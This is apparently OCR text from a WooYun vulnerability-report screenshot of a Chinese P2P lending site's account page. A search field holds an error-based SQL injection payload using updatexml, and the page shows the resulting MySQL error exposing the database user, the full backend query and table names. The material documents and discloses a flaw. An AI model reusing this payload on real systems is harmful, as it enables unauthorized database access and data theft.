 鲁融贷
www.lurongdai.com
首页 我要投资 我要借款 我的账户 帮助中心
管理中心
帐号管理
资金情况
认证中心
资料审核
推荐申请
站内信(0)
投资管理
我的投标
我关注的标
投资统计
债权转让与购买
自动投标
邀请好友 推荐投资记录 我的好友
发布时间：2015-08-11 到 2015-08-19 标题：'or updatexml(1,conc 搜索
XPATH syntax error: '~jqgmysql@localhost'执行SQL语句错误!select count(*) as num from `jqg_borrow_tender` as
p1 left join `jqg_borrow` as p2 on p1.borrow_nid=p2.borrow_nid left join `jqg_users_friends_invite` as p6 on
p1.user_id=p6.friends_userid left join `jqg_users` as p3 on p2.user_id=p3.user_id left join `jqg_users` as p7 on
p7.user_id=p1.user_id left join `jqg_credit` as p4 on p2.user_id=p4.user_id left join `jqg_borrow_change` as p5 on
p5.tender_id=p1.id where 1=1 and p6.user_id=918 and p1.addtime > 1439222400 and p1.addtime < 1439913600
and p1.status = 0 and (p2.`name` like '%'or updatexml(1,concat(0x7e,(user())),0) or '%') and (p2.status = 1 or
p2.is_flow=1)
推荐人投资记录
借款者 投资人 标题 借款类型 借款者等级 年利率 期限 投资金额 进度 状态
www.wooyun.org